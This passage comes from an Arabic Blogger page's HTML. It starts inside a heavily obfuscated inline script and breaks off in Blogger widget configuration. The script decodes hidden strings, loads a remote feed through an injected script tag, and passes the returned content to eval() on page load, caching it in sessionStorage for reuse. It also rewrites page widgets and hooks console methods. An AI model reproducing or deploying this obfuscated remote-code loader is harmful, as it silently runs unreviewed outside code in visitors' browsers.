n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY573oJ-s3_oqLZDEthY9gd1x42cNw:1768671181895';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2020/08/facebook-watch.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2020/08/facebook-watch.html', 'canonicalUrl': 'https://www.blogadse.com/2020/08/facebook-watch.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/5218306406492453075/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 